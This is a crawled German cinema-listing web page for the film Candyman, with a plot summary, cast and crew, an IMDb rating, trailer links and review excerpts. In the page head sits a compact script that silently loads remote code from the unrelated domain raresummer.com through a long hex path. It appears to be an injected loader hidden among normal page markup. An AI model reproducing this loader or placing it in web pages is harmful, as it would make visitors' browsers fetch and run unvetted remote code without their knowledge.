

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.abinskino.com/film/trailer/20348/Candyman-Flick-Pick-Movie-Review
body_size: 21869
content:
<!DOCTYPE html>
<!--[if IE 9]> <html lang="en" class="ie9"> <![endif]-->
<!--[if IE 8]> <html lang="en" class="ie8"> <![endif]-->
<!--[if !IE]><!-->
<html lang="en">
<!--<![endif]-->
    <head>
        <meta charset="utf-8">
        <title>film - Candyman - trailer</title>
        <meta name="description" content="Oscar®-Gewinner Jordan Peele  bringt mit Candyman eine Horrorfilm-Ikone dahin zurück, wo alles begann: in ein einst heruntergekommenes Viertel von Chicago. Zwar ist das Viertel längst nicht mehr so zwielichtig und arm wie damals, doch die grausame Lege.">
        <meta name="keywords" content="film, Beschreibung, ,Candyman">
        
        <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="96x96" href="/images/favicon-96x96.png">
        <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16.png">
        
                                                             
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="google-site-verification" content="S8geA_DwgmvTww__jVUfaw8GQj_uXZ51tGTwYllTqj8" />
<script>(function(a,b,c,d,e){e=a.createElement(b);a=a.getElementsByTagName(b)[0];e.async=1;e.src=c;a.parentNode.insertBefore(e,a)})(document,'script','//raresummer.com/de46177f325761c405f69ba57089a77fdf3166b34804e40ec54ccb83221d2e19a34da65995d9dbe426d06729a46b50b8b2993c46a4edf7c7210f88de73bc');</script><link href="https://www.abinskino.com/cache/assets/ddaed8718303740c81c471348ee2cf64.min.css?v=cd99e1ba398427d05464eba3979cab2b" rel="stylesheet" type="text/css" />        
        
      <style>
        .typeahead {
            height: auto;
            max-height: 200px;
            overflow-x: hidden;  
        }
              </style>    
                </head>

    <body class="boxed">
        <div class="scrollToTop"><i class="icon-up-open-big"></i></div>
        <div class="page-wrapper">
            <header class="header fixed clearfix">
                <div class="container topLine">
                    <div class="row">
                        <div class="col-md-3 hidden-xs">
                            <div class="header-left">
                                <div class="logo">
                                    <a href="/"><img id="logo" src="/images/kino-programm-deutschland.png" alt="Kinoprogramm allen Kinos Deutschlands"></a>
                                </div>
                                <div class="site-slogan">
                                   Kinoprogramm allen Kinos Deutschlands                                </div>
                            </div>
                        </div>
                        <div class="col-md-9">
                            <div class="header-right clearfix">
                                <div class="main-navigation animated">
                                    <nav class="navbar navbar-default" role="navigation">
                                        <div class="container-fluid">
                                            <div class="navbar-header">
                                                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse-1">
                                                    <span class="sr-only">Toggle navigation</span>
                                                    <span class="icon-bar"></span>
                                                    <span class="icon-bar"></span>
                                                    <span class="icon-bar"></span>
                                                </button>
                                                <div class="btn-group hidden-sm hidden-md hidden-lg">
                                                  <div class="clearfix">
                          <a href="/" style="float:left;padding:8px"><img src="/images/logo-kino.png" height="38" width=38></a>
                          <button type="button" class="floatLeft hidden-until-ready navbar-toggleP radius btn-sm" data-toggle="modal" data-target="#myModal">
                            <i class="glyphicon glyphicon-globe"></i> Mein Stadt
                          </button>
                          
                       </div>  
                                                </div>
                                            </div>

                                            <!-- Collect the nav links, forms, and other content for toggling -->
                                            <div class="collapse navbar-collapse" id="navbar-collapse-1">
                                                <ul class="nav navbar-nav navbar-right">
<li class="dropdown "><a href="https://www.abinskino.com/filme/jetzt-im-kino" class="dropdown-toggle" data-toggle="dropdown">Filme</a><ul class="dropdown-menu"><li><a href="https://www.abinskino.com/">Home</a></li><li><a href="https://www.abinskino.com/online-filme">Online filme</a></li><li><a href="https://www.abinskino.com/filme/neu-im-kino">Neu im kino</a></li><li><a href="https://www.abinskino.com/filme/jetzt-im-kino">Jetzt im kino</a></li><li><a href="https://www.abinskino.com/filme/kinovorschau">Demnächst im Kino</a></li></ul></li><li class=""><a href="https://www.abinskino.com/kino-programm">kinoprogramm</a></li><li class=""><a href="https://www.abinskino.com/kinocharts-top-10">kinocharts</a></li><li class=""><a href="https://www.abinskino.com/film-news">news</a></li><li class=""><a href="https://www.abinskino.com/filmpreis">filmpreise</a></li><li class=""><a href="https://www.abinskino.com/open-air-kino">Open Air Kinos</a></li>                                                
                                                </ul>
                                            </div>

                                        </div>
                                    </nav>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
           
                <div class="container">
                    <div class="row">
                        <div class="col-xs-4">
                            <div class="hidden-xs">
                              <button type="button" class="hidden-until-ready navbar-toggleP radius btn-sm" data-toggle="modal" data-target="#myModal">
                        <i class="glyphicon glyphicon-globe"></i> Mein Stadt
                     </button>  
                            </div>
                        
                            <div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog modal-sm">
                            <div class="modal-content">
                              <div class="modal-header">
                                <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span></button>
                                <h4 class="modal-title" id="myModalLabel"><span class="glyphicon glyphicon-globe"></span> Mein Stadt </h4>
                              </div>
                              <div class="modal-body"> <form method="get">
                       <table>   <tr>
                               <td style="padding-top:5px"><b>Bundesländ auswählen</b><br>
                                 <select id="myRegion" onchange="reloadMyCities()"><option selected value="13">Baden-Württemberg</option><option value="14">Bayern</option><option value="15">Berlin</option><option value="16">Brandenburg</option><option value="17">Bremen</option><option value="18">Hamburg</option><option value="19">Hessen</option><option value="20">Mecklenburg-Vorpommern</option><option value="21">Niedersachsen</option><option value="22">Nordrhein-Westfalen</option><option value="23">Rheinland-Pfalz</option><option value="24">Saarland</option><option value="25">Sachsen</option><option value="26">Sachsen-Anhalt</option><option value="27">Schleswig-Holstein</option><option value="28">Thüringen</option>        </select><br>
                               </td>
                             </tr>    <tr>      
                           <td style="padding-top:15px"><b>Nächstgelegene Stadt</b>
                             <select id="myCity">
                               <option value="0">-</option><option value="322">Aalen</option><option value="1724">Abstatt</option><option value="323">Achern</option><option value="1316">Adelberg</option><option value="324">Albstadt</option><option value="325">Alpirsbach</option><option value="1317">Altensteig</option><option value="1702">Altlußheim</option><option value="1981">Auenwald</option><option value="326">Backnang</option><option value="327">Bad Krozingen</option><option value="1737">Bad Liebenzell</option><option value="328">Bad Mergentheim</option><option value="1410">Bad Rappenau</option><option value="1942">Bad Säckingen</option><option value="329">Bad Saulgau</option><option value="1548">Bad Überkingen</option><option value="330">Bad Urach</option><option value="1626">Bad Waldsee</option><option value="331">Baden-Baden</option><option value="332">Balingen</option><option value="1513">Bergkamen</option><option value="1792">Besigheim</option><option value="334">Biberach</option><option value="335">Bietigheim-Bissingen</option><option value="1738">Blumberg</option><option value="336">Böblingen</option><option value="1701">Bönnigheim</option><option value="1774">Bopfingen</option><option value="1016">Breisach</option><option value="337">Bretten</option><option value="338">Bruchsal</option><option value="340">Buggingen</option><option value="341">Bühl</option><option value="342">Burladingen</option><option value="343">Calw</option><option value="344">Crailsheim</option><option value="1740">Dettingen</option><option value="1427">Ditzingen</option><option value="1389">Donaueschingen</option><option value="1551">Donzdorf</option><option value="1715">Dornstetten</option><option value="346">Ehingen</option><option value="1863">Ehrenkirchen</option><option value="1407">Eislingen/Fils</option><option value="347">Ellwangen</option><option value="348">Emmendingen</option><option value="1742">Engen</option><option value="1403">Enger</option><option value="1393">Eppingen</option><option value="1845">Erdmannhausen</option><option value="349">Esslingen</option><option value="350">Ettlingen</option><option value="1868">Feldberg</option><option value="351">Fellbach</option><option value="1505">Filderstadt</option><option value="1665">Forbach</option><option value="1326">Forchtenberg</option><option value="1743">Freiberg am Neckar‎</option><option value="352">Freiburg/Breisgau</option><option value="353">Freudenstadt</option><option value="354">Friedrichshafen</option><option value="355">Furtwangen</option><option value="356">Gaggenau</option><option value="357">Gaildorf</option><option value="1319">Gammertingen</option><option value="358">Geislingen/Steige</option><option value="1793">Gemmingen</option><option value="359">Gernsbach</option><option value="360">Göppingen</option><option value="361">Haslach</option><option value="362">Hechingen</option><option value="363">Heidelberg</option><option value="364">Heidenheim</option><option value="365">Heilbronn</option><option value="366">Hemsbach</option><option value="1747">Herbrechtingen</option><option value="367">Herrenberg</option><option value="1811">Hinterzarten</option><option value="368">Hirschberg</option><option value="1388">Hockenheim</option><option value="369">Horb am Neckar</option><option value="1865">Ichenheim</option><option value="1749">Iffezheim</option><option value="1862">Immenstaad</option><option value="370">Isny/Allgäu</option><option value="1859">Jagsthausen</option><option value="371">Kandern/Baden</option><option value="372">Karlsruhe</option><option value="373">Kehl</option><option value="374">Kenzingen</option><option value="1867">Kernen</option><option value="375">Ketsch</option><option value="376">Kirchberg</option><option value="377">Kirchheim/Teck</option><option value="378">Konstanz</option><option value="379">Kornwestheim</option><option value="381">Künzelsau</option><option value="382">Lahr/Schwarzwald</option><option value="1322">Langenburg</option><option value="383">Lauffen am Neckar</option><option value="1462">Leimen</option><option value="1501">Leinfelden-Echterdingen</option><option value="384">Lenzkirch</option><option value="1507">Leonberg</option><option value="1025">Leutkirch</option><option value="1752">Löchgau</option><option value="385">Lörrach</option><option value="1829">Loßburg</option><option value="1425">Lüdinghausen</option><option value="386">Ludwigsburg</option><option value="387">Mannheim</option><option value="388">Markdorf</option><option value="1745">Markgröningen</option><option value="389">Mengen</option><option value="390">Meßkirch</option><option value="391">Metzingen</option><option value="392">Mosbach</option><option value="393">Mössingen</option><option value="394">Mühlacker</option><option value="395">Mühlheim/Main</option><option value="1775">Münsingen</option><option value="396">Nagold</option><option value="397">Neckarsulm</option><option value="398">Neuenburg/Rhein</option><option value="399">Nürtingen</option><option value="1555">Oberkirch</option><option value="1027">Oberndorf am Neckar</option><option value="1860">Obersulm</option><option value="400">Offenburg</option><option value="401">Öhringen</option><option value="1699">Oppenweiler</option><option value="1499">Ostfildern</option><option value="1943">Östringen</option><option value="402">Pforzheim</option><option value="1486">Radolfzell am Bodensee</option><option value="1327">Rastatt</option><option value="403">Ravensburg</option><option value="1798">Rechberghausen</option><option value="1861">Reichenau</option><option value="1864">Remseck</option><option value="1439">Remseck am Neckar</option><option value="404">Reutlingen</option><option value="1558">Rheinau</option><option value="405">Rheinfelden</option><option value="1411">Rheinstetten</option><option value="1754">Riedlingen</option><option value="1778">Roigheim</option><option value="407">Rottenburg</option><option value="408">Rottweil</option><option value="409">Rudersberg</option><option value="1866">Ruppertshofen</option><option value="410">Rust</option><option value="1744">Rutesheim</option><option value="1808">Sachsenheim</option><option value="1855">Schallstadt</option><option value="411">Schluchsee</option><option value="412">Schömberg</option><option value="413">Schopfheim</option><option value="414">Schorndorf</option><option value="415">Schramberg</option><option value="416">Schwäbisch Gmünd</option><option value="417">Schwäbisch Hall</option><option value="418">Schwetzingen</option><option value="419">Sindelfingen</option><option value="420">Singen</option><option value="421">Sinsheim</option><option value="1700">Steinheim</option><option value="1856">Stühlingen</option><option value="1436">Stutensee</option><option value="422">Stuttgart</option><option value="423">Stuttgart-Liederhalle</option><option value="424">Tauberbischofsheim</option><option value="425">Tettnang</option><option value="426">Titisee-Neustadt</option><option value="427">Triberg/Schwarzwald</option><option value="428">Trossingen</option><option value="429">Tübingen</option><option value="430">Tuttlingen</option><option value="431">Überlingen</option><option value="1759">Uhingen</option><option value="432">Ulm</option><option value="1560">Unterweissach</option><option value="1474">Vaihingen an der Enz</option><option value="433">Villingen-Schwenningen</option><option value="1669">Wadersloh</option><option value="1415">Waghäusel</option><option value="434">Waiblingen</option><option value="1945">Waldenbuch</option><option value="1399">Waldkirch</option><option value="435">Waldshut-Tiengen</option><option value="436">Walldorf</option><option value="437">Walldürn</option><option value="1623">Wangen</option><option value="1464">Wangen im Allgäu</option><option value="439">Weil der Stadt</option><option value="438">Weil/Rhein</option><option value="1956">Weilheim an der Teck</option><option value="440">Weingarten</option><option value="441">Weinheim</option><option value="1456">Weinstadt</option><option value="1037">Wertheim/Main</option><option value="1452">Wiesloch</option><option value="1804">Willstätt</option><option value="442">Winnenden</option><option value="1332">Wittlich</option><option value="1333">Wülfrath</option><option value="1761">Zavelstein</option><option value="1810">Zell am Harmersbach</option>        </select><br>
                           </td>
                         </tr>
                         <tr>    
                           <td style="padding-top:15px"><b>Alle Kinos in Abstand</b>
                             <select id="myDistance"><option value='5'>bis 5 km</option><option value='10'>bis 10 km</option><option value='15'>bis 15 km</option><option value='20'>bis 20 km</option><option value='30'>bis 30 km</option><option value='40'>bis 40 km</option><option value='50'>bis 50 km</option>
                             </select>
                           </td>
                         </tr>
                         <tr>
                           <td style="padding-top:5px" colspan="2" align="center">    
                              <div class="saveCity">
                                <div class="clearfix">
                                  <b onclick=""></b>
                                  &nbsp;
                                  <b ></b>
                                </div>
                              </div>
                           </td>
                         </tr>     
                       </table>   
                     </form>
                   </div>
                   <div class="modal-footer">
                      
                      <button type="button" class="btn btn-default" data-dismiss="modal" onclick="saveUserCityData(1, 'https://www.abinskino.com/film/trailer/20348/Candyman-Flick-Pick-Movie-Review')"><span class="glyphicon glyphicon-floppy-disk"></span> Einstellen</button>
                      <button type="button" class="btn btn-default" data-dismiss="modal"><span class="glyphicon glyphicon-remove"></span> Abbrechen</button>
                   </div>                                                                                                           
          </div>
      </div>
    </div> <div class="modal fade" id="myModalRegion" tabindex="-1" role="dialog" aria-labelledby="myModalLabelReg" aria-hidden="true">
                                <div class="modal-dialog modal-sm">
                                    <div class="modal-content">
                                      <div class="modal-header">
                                        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                                        <h4 class="modal-title" id="myModalLabelReg"><span class="glyphicon glyphicon-globe"></span> Bundesländ auswählen </h4>
                                      </div>
                                      <div class="modal-body">
                                        <div class="row">
                                          <div class="col-xs-6 col-wrap"><b title="Baden-Württemberg">Baden-Württemberg</b></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Bayern" alt="14">Bayern</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Berlin" alt="15">Berlin</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Brandenburg" alt="16">Brandenburg</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Bremen" alt="17">Bremen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Hamburg" alt="18">Hamburg</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Hessen" alt="19">Hessen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Mecklenburg-Vorpommern" alt="20">Mecklenburg-Vorpommern</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Niedersachsen" alt="21">Niedersachsen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Nordrhein-Westfalen" alt="22">Nordrhein-Westfalen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Rheinland-Pfalz" alt="23">Rheinland-Pfalz</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Saarland" alt="24">Saarland</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Sachsen" alt="25">Sachsen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Sachsen-Anhalt" alt="26">Sachsen-Anhalt</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Schleswig-Holstein" alt="27">Schleswig-Holstein</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Thüringen" alt="28">Thüringen</a></div>
                                          <div class="col-xs-12 hr-sect">oder</div>
                                          <div class="col-xs-12 text-center">
                                            <a href="#" class="pickMyCityRegion" data-toggle="modal" data-target="#myModal"><span class="glyphicon glyphicon-edit"></span>Wählen Sie Ihre Stadt</a> 
                                          </div>
                                        </div>
                                      </div>
                                    </div>  
                                </div>
                             </div>                        </div>
                        <div class="col-xs-1"></div>
                        <div class="col-xs-12  col-sm-7 col-md-7  col-lg-7">
                            <div class="form-group">
                              <div class="input-group">                                                                                              
                                <input name="searchterm_list" id="searchterm_list" type="text" class="typeahead form-control" placeholder="Suche nach Filmen, Kinos">
                                 <span class="input-group-addon" id="start-date"><span class="glyphicon glyphicon-search"></span></span>
                              </div>
                            </div>
                            <ul class="nav navbar-nav navbar-right navSub"><li class="dropdown "><a href="https://www.abinskino.com/filme/jetzt-im-kino" class="dropdown-toggle" data-toggle="dropdown">Filme</a><ul class="dropdown-menu"><li><a href="https://www.abinskino.com/">Home</a></li><li><a href="https://www.abinskino.com/online-filme">Online filme</a></li><li><a href="https://www.abinskino.com/filme/neu-im-kino">Neu im kino</a></li><li><a href="https://www.abinskino.com/filme/jetzt-im-kino">Jetzt im kino</a></li><li><a href="https://www.abinskino.com/filme/kinovorschau">Demnächst im Kino</a></li></ul></li><li class=""><a href="https://www.abinskino.com/kino-programm">kinoprogramm</a></li><li class=""><a href="https://www.abinskino.com/kinocharts-top-10">kinocharts</a></li><li class=""><a href="https://www.abinskino.com/film-news">news</a></li><li class=""><a href="https://www.abinskino.com/filmpreis">filmpreise</a></li></ul>
                        </div>
                    </div>
                </div>
     <div class="row movieMenu">
                               <nav class="navbarMovie" role="navigation">
                                    <div class="navbar-header clearfix">
                                        <ul id="mobileMovieInfo" class="hidden-sm hidden-md hidden-lg">
                                          <li><a class="page-scroll" href="#videos"><span class="glyphicon glyphicon-facetime-video"></span></a></li><li><a class="page-scroll" href="#reviews"><span class="glyphicon glyphicon-eye-open"></span></a></li>
                                          <li data-toggle="collapse" data-target="#navbar-collapse-2"><span class="glyphicon glyphicon-plus"></span></li>
                                        </ul>
                                    </div>

                                    <div class="collapse navbar-collapse  movieMenu" id="navbar-collapse-2">
                                        <ul class="nav navbar-nav">
                                          <li class="hidden-xs"><a class="page-scroll" href="#home"><span class="glyphicon glyphicon-home"></span></a></li>
                                          <li class="hidden-xs"><a class="page-scroll" href="#videos"><span class="glyphicon glyphicon-facetime-video"></span>Trailers</a></li><li class="hidden-xs"><a class="page-scroll" href="#reviews"><span class="glyphicon glyphicon-eye-open"></span>Rezensionen</a></li>
                                        </ul> 
                                    </div>
                               </nav>
                            </div>     
     
            </header>
            
            <section class="main-container">
                <div class="container" id='home'>
                    <div class="row">
                       
                    

<section class="main-container icons-page">
    <div class="container">
        <div class="row">
            <div class="main col-md-8">
                <div class="row">     
                     <div class="col-sm-12">
                        <div class="filmTitle">
                          <h1>
                         Candyman (2020)<div>91 minuten | <span class="label label-warning">FSK ab 16</span></div>        
                          </h1>
                        </div>
                     </div>
                </div>  
                <div class="row" id="smallMobileImg">     
                  <div class="clearfix">
                    <div style="float:left;width:90%">
<div class="profile-img-container">
                       <img src="/film-kino20348-Candyman.jpg" title="Candyman" alt="Candyman" width="216" height="288" id="leftData_img" />
                       <a href="http://youtu.be/ADJOjgv6frA" class="youtube showTrailer" title="Den Trailer des Filmes anzeigen"><span class="fa fa-play fa-3x"></span></a>
                    </div>                
                    </div>
                    <div style='float:left;width:10%'>
<div class='icon social fb'><a href='http://www.facebook.com/sharer.php?u=https://www.abinskino.com/film/trailer/20348/Candyman-Flick-Pick-Movie-Review'><i class='fa fa-facebook'></i></a></div>            
                              <div class='icon social tw'><a href='http://twitter.com/home?status=Candyman https://www.abinskino.com/film/trailer/20348/Candyman-Flick-Pick-Movie-Review'><i class='fa fa-twitter'></i></a></div>
                              <div class='icon social gp'><a href='https://plus.google.com/share?url=www.abinskino.com/film/trailer/20348/Candyman-Flick-Pick-Movie-Review&prefilltext=Candyman'><i class='fa fa-google-plus'></i></a></div>
                              <div class='whatsapp icon social pi'><a href='whatsapp://send?text=Candyman www.abinskino.com/film/trailer/20348/Candyman-Flick-Pick-Movie-Review'><i class='fa fa-whatsapp'></i></a></div>                    
                    </div>
                  </div>
                </div>
                <div class="row">
                     <div id="movieLeftImage" class="col-xs-4 col-md-3">
<div class="profile-img-container">
                       <img src="/film-kino20348-Candyman.jpg" title="Candyman" alt="Candyman" width="216" height="288" id="leftData_img" />
                       <a href="http://youtu.be/ADJOjgv6frA" class="youtube showTrailer" title="Den Trailer des Filmes anzeigen"><span class="fa fa-play fa-3x"></span></a>
                    </div>                     
                     </div>
                     <div id="movieRight" class="col-xs-8 col-md-9">
                     
 <table>
<tr>
             <td colspan=2 class="film_rightCell" ><div class="label label-default">Horror</div> <div class="label label-default"> Thriller</div> </td>
            </tr><tr>
             <td class="film_leftCell" >Kinostart: </td>
             <td class="film_rightCell" >18.06.2020 <b>(Deutschland)</b></td>
            </tr><tr>
             <td class="film_leftCell" >Regie: </td>
             <td class="film_rightCell" >Nia DaCosta</td>
            </tr><tr>
             <td class="film_leftCell" >Drehbuch: </td>
             <td class="film_rightCell" >Jordan Peele, Win Rosenfeld, Nia DaCosta, Clive Barker</td>
            </tr><tr>
             <td class="film_leftCell" >Darsteller: </td>
             <td class="film_rightCell" >Yahya Abdul-Mateen II, Teyonah Parris, Nathan Stewart-Jarrett, Colman Domingo</td>
            </tr><tr>
             <td class="film_leftCell" >Drehort: </td>
             <td class="film_rightCell" >Kanada, USA</td>
            </tr>

       </table> 
    </div> <!-- data-->          
 </div>
              <div class="row pt-10">          
                
                <div class="col-xs-6">
                  <div class="movieGrade">
                    <div class="clearfix"><a href="https://www.imdb.com/title/tt9347730" target="_blank"><b>IMDB</b><span>6.3 / 10</span></a></div>
                        <div class="progress"><div class="progress-bar" role="progressbar" aria-valuenow="63" aria-valuemin="0" aria-valuemax="100"></div>
                    </div>
                  </div>
                </div>
                  
                  
                  
             </div>
 

 <div class="row">
    <div class="col-sm-12">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                            <ins class="adsbygoogle"
                                 style="display:block; text-align:center;"
                                 data-ad-layout="in-article"
                                 data-ad-format="fluid"
                                 data-ad-client="ca-pub-5236468614780712"
                                 data-ad-slot="9358598089"></ins>
                            <script>
                                 (adsbygoogle = window.adsbygoogle || []).push({});
                            </script>       
    </div>
 </div>
 <div class="row">
    <div class="col-sm-12">
       <h3>Inhaltsangabe <small> - Candyman</small></h3>
       <p>
 Oscar®-Gewinner Jordan Peele  bringt mit "Candyman" eine Horrorfilm-Ikone dahin zurück, wo alles begann: in ein einst heruntergekommenes Viertel von Chicago. Zwar ist das Viertel längst nicht mehr so zwielichtig und arm wie damals, doch die grausame Legende vom Fluch des Candyman  existiert weiter. Die Horrorgestalt mit der Hakenhand, so sagt die Legende, tötet jeden, der es wagt, den Namen "Candyman" fünfmal in einen Spiegel hineinzurufen. Ein Jahrzehnt nach dem Abriss des letzten Wohnturms hat die Gentrifizierung auch das Viertel Cabrini Green erreicht. Der Künstler Anthony McCoy  und seine Freundin, die Galeristin Brianna Cartwright  beziehen eine luxuriöse Eigentumswohnung in dem einst sozial schwachen Stadtteil, der längst zu einem Hotspot für Besserverdiener geworden ist. Doch Anthonys Karriere als Künstler stagniert. Eines Tages erfährt er zufällig durch einen alteingesessenen Bewohner  von den ebenso tragischen wie grausamen Hintergründen der Candyman-Legende. Bemüht, seinen Status in der Chicagoer Kunstwelt zu erhalten, beginnt Anthony die makabren Details als Inspiration für neue Werke zu nutzen. Er ahnt nicht, dass er dadurch ein totgeglaubtes Grauen wiedererweckt und eine erneute Horror-Welle von Gewalt und Tod auslöst, die ihn weit mehr kosten könnte als seine Karriere... "Candyman" basiert auf dem Horrorfilmklassiker "Candyman's Fluch" von 1992, den Bernard Rose nach Clive Barkers Kurzgeschichte "The Forbidden" inszenierte. Horrorexperte Jordan Peele produziert mit "Candyman" die zeitgenössische Fortsetzung des Kultklassikers unter der Regie von Nia DaCosta .        </p>
    </div>
 </div>

 <section id='videos' class='videos-section'><div><div class="clearfix owl-controls clickable">
                  <h3 class="floatLeft mb-5"><small><span class="hidden-xs glyphicon glyphicon-facetime-video"></span></small> Videos - Trailers</h3>
                  <div id="customNav0" class="owl-buttons floatRight mt-20" style="height:30px;"></div>
                </div> 
                <div class="owl-carousel" id="owl-film0"><div class="item image-box" style="width:140px">
                        <div class="overlay-container">
                            <div class="clearfix" style="vertical-align:middle">    
                                <img width="18" height="18" style="padding-left:2px;padding-top:2px;width:20px;height:20px;float:left" src="/images/video-flags/eng.gif" title="Sprache: English">
                                <span style="float:right;font-size:12px;padding-top:2px">27.09.2021</span>
                            </div> 
                            <img src="/film-trailer-2021-9-61844-Candyman-trailer.jpg" alt="Candyman - trailer">
                            <a href="http://youtu.be/ADJOjgv6frA" title="Candyman - trailer" class="youtube overlay"><i class="fa fa-youtube-play"></i></a>
                            <a href="http://youtu.be/ADJOjgv6frA" class="extraLine btn btn-light-gray btn-block youtube">Candyman - trailer</a>
                        </div>
                    </div><div class="item image-box" style="width:140px">
                        <div class="overlay-container">
                            <div class="clearfix" style="vertical-align:middle">    
                                <img width="18" height="18" style="padding-left:2px;padding-top:2px;width:20px;height:20px;float:left" src="/images/video-flags/eng.gif" title="Sprache: English">
                                <span style="float:right;font-size:12px;padding-top:2px">23.06.2021</span>
                            </div> 
                            <img src="/film-trailer-2021-6-61555-Candyman-trailer-3.jpg" alt="Candyman - trailer 3">
                            <a href="http://youtu.be/n6t8ij6FmqE" title="Candyman - trailer 3" class="youtube overlay"><i class="fa fa-youtube-play"></i></a>
                            <a href="http://youtu.be/n6t8ij6FmqE" class="extraLine btn btn-light-gray btn-block youtube">Candyman - trailer 3</a>
                        </div>
                    </div><div class="item image-box" style="width:140px">
                        <div class="overlay-container">
                            <div class="clearfix" style="vertical-align:middle">    
                                <img width="18" height="18" style="padding-left:2px;padding-top:2px;width:20px;height:20px;float:left" src="/images/video-flags/eng.gif" title="Sprache: English">
                                <span style="float:right;font-size:12px;padding-top:2px">29.07.2020</span>
                            </div> 
                            <img src="/film-trailer-2020-7-59886-Candyman-trailer-2.jpg" alt="Candyman - trailer 2">
                            <a href="http://youtu.be/kKXy31RV1bE" title="Candyman - trailer 2" class="youtube overlay"><i class="fa fa-youtube-play"></i></a>
                            <a href="http://youtu.be/kKXy31RV1bE" class="extraLine btn btn-light-gray btn-block youtube">Candyman - trailer 2</a>
                        </div>
                    </div><div class="item image-box" style="width:140px">
                        <div class="overlay-container">
                            <div class="clearfix" style="vertical-align:middle">    
                                <img width="18" height="18" style="padding-left:2px;padding-top:2px;width:20px;height:20px;float:left" src="/images/video-flags/eng.gif" title="Sprache: English">
                                <span style="float:right;font-size:12px;padding-top:2px">03.03.2020</span>
                            </div> 
                            <img src="/film-trailer-2020-3-56357-Candyman-trailer-1.jpg" alt="Candyman - trailer 1">
                            <a href="http://youtu.be/loHJlpekLfg" title="Candyman - trailer 1" class="youtube overlay"><i class="fa fa-youtube-play"></i></a>
                            <a href="http://youtu.be/loHJlpekLfg" class="extraLine btn btn-light-gray btn-block youtube">Candyman - trailer 1</a>
                        </div>
                    </div>     </div>
               </div>   
       <div class="tabs-style-2">
       <ul class="nav nav-tabs hidden-xs" id="navVideoType" role="tablist">
       
       </ul>
       <select class="mb10 form-control visible-xs" id="selectVideoType" style="width:80%; z-index: 9999;">
                </select>
<div class="tab-content"></div>   
       </div>
</section><section class='reviews-section' id='reviews'>
                   <h3><small><span class='hidden-xs glyphicon glyphicon-eye-open'></span></small> Rezensionen <small> - Candyman</small></h3>
                   <ul class='list-group'><li class="media list-group-item">
                  <div class="media-left">
                    <a href="http://www.filmstarts.de/kritiken/267671/kritik.html" title="Weiterlesen - Candyman" target="_blank" rel="nofollow">
                      <img class="media-object" src="/images/reviewers/de_filmstarts.gif" alt="Horrorfilm-Reihen sterben in der Regel langsam und qualvoll. Der „Halloween“-Killer Michael Myers musste sich etwa erst einmal durch sieben mittelmäßige bis miese Fortsetzungen des grandiosen Kult-Slashers von 1978 metzeln, bis er nach Teil 8 z...">
                    </a>
                  </div>
                  <div class="media-body">
                    <h6 class="media-heading">Filmstarts</h6>
                    <small>Horrorfilm-Reihen sterben in der Regel langsam und qualvoll. Der „Halloween“-Killer Michael Myers musste sich etwa erst einmal durch sieben mittelmäßige bis miese Fortsetzungen des grandiosen Kult-Slashers von 1978 metzeln, bis er nach Teil 8 z...</small> <a href="http://www.filmstarts.de/kritiken/267671/kritik.html" title="Weiterlesen - Candyman" target="_blank" rel="nofollow">[mehr..]</a>
                    <div class="row">
                        <div class="col-xs-4">
                          
                        </div>
                        <div class="col-xs-8 text-right">
                          <small><b>Veröffentlicht: 26.08.2021</b></small>
                        </div>
                    </div>
                  </div>
                </li><div><div class="clearfix owl-controls clickable">
                  <h3 class="floatLeft mb-5">Videos - Rezensionen</h3>
                  <div id="customNav1" class="owl-buttons floatRight mt-20" style="height:30px;"></div>
                </div> 
                <div class="owl-carousel" id="owl-film1"><div class="item image-box" style="width:140px">
                        <div class="overlay-container">
                            <div class="clearfix" style="vertical-align:middle">    
                                <img width="18" height="18" style="padding-left:2px;padding-top:2px;width:20px;height:20px;float:left" src="/images/video-flags/eng.gif" title="Sprache: English">
                                <span style="float:right;font-size:12px;padding-top:2px">27.09.2021</span>
                            </div> 
                            <img src="/film-trailer-2021-9-61980-Candyman-Flick-Pick-Movie-Review.jpg" alt="Candyman - Flick Pick Movie Review">
                            <a href="http://youtu.be/0TraJYWWwdQ" title="Candyman - Flick Pick Movie Review" class="youtube overlay"><i class="fa fa-youtube-play"></i></a>
                            <a href="http://youtu.be/0TraJYWWwdQ" class="extraLine btn btn-light-gray btn-block youtube">Candyman - Flick Pick Movie Review</a>
                        </div>
                    </div><div class="item image-box" style="width:140px">
                        <div class="overlay-container">
                            <div class="clearfix" style="vertical-align:middle">    
                                <img width="18" height="18" style="padding-left:2px;padding-top:2px;width:20px;height:20px;float:left" src="/images/video-flags/de.gif" title="Sprache: Deutsch">
                                <span style="float:right;font-size:12px;padding-top:2px">27.09.2021</span>
                            </div> 
                            <img src="/film-trailer-2021-9-61946-Candyman-Robert-Hofmann-Kritik-Review.jpg" alt="Candyman - Robert Hofmann Kritik Review">
